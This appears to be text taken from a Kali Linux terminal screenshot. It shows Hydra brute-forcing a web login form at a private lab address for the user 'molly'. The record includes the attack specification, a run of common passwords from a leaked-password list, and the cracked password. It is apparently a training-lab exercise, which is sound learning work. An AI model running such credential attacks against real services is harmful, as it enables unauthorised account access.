 root@vm-dsktp-kali: /home/itchy
File Actions Edit View Help
root@vm-dsktp-kali: /home/itchy × molly@ip-10-10-180-225: ~ ×
[DATA] attacking http-post-form://10.10.180.225:80/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect.
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "ashley" - 19 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "qwerty" - 20 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveu" - 22 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "000000" - 23 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michelle" - 24 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "tigger" - 25 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "sunshine" - 26 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "chocolate" - 27 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password1" - 28 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "soccer" - 29 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "anthony" - 30 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "friends" - 31 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "butterfly" - 32 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "purple" - 33 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "angel" - 34 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "jordan" - 35 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "liverpool" - 36 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "justin" - 37 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "loveme" - 38 of 14344399 [child 2] (0/0)
[80][http-post-form] host: 10.10.180.225   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-30 17:20:37
┌──(root💀vm-dsktp-kali)-[/home/itchy]
└─# 255 ×
KALI
BY OFFENSIVE SECURITY